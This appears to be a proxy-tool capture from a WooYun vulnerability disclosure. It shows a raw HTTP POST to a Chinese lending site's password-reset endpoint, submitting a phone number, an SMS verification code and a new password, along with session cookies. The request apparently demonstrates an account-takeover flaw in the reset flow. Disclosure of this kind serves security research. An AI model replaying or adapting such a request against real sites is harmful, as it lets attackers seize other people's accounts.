 87 http://www.yourendai.com POST /front/forgotpwd.do?cmd=confirmchange 200 301 JSON do 113.207.76.11 SERVERID=20
88 http://www.yourendai.com GET /userlogin.shtml 113.207.76.11
Request Response
Raw Params Headers Hex
POST /front/forgotpwd.do?cmd=confirmchange HTTP/1.1
Host: www.yourendai.com
Proxy-Connection: keep-alive
Content-Length: 99
Accept: application/json, text/javascript, */*; q=0.01
Origin: http://www.yourendai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/41.0.2272.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: http://www.yourendai.com/forgetpwd.shtml
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: pgv_pvid=1500288910; Hm_lvt_2d57a0f88eed9744a82604dcfa102e49=1434272482; Hm_lvt_65741a8b48f70d9ffeebebd9412236d3=1434270854,1434528562;
_jzqa=1.610011975678794400.1434271050.1434271050.1434528562.2;
_qzja=1.1366284017.1434271049739.1434271049739.1434528562138.1434528590799.1434528720931.test115.1.0.45.2; __jsluid=ab4115508a0294453ca84a9b54e0f061; __qc_wId=207;
JSESSIONID=B46EF86C5E86F48A1047D3E3305AAABD.tomcat1; CNZZDATA1000517132=653291128-1434267949-%7C1437727872; username=; userid=;
SERVERID=20c277930948e6393ae8b6ff56cbe80b|1437733231|1437732497
username=137 7574&mobile=137 7574&telphonecheckcode=894450&rpassword=qwe123&rpassword2=qwe123
www.wooyun.org